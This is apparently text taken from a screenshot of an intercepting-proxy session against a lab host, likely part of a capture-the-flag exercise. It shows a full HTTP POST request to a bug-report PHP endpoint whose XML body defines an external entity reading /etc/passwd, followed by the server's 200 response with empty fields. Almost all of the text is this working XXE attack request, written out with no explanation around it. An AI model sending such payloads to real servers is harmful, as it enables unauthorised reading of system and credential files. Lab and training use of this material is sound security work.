 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 222
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=<?xml  version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
17 <bugreport>
18 <title>&xxe;</title>
19 <cwe>asd</cwe>
20 <cvss>asd</cvss>
21 <reward>asd</reward>
22 </bugreport>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Nov 2021 23:08:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
</td>
26 </tr>
27 </table>
28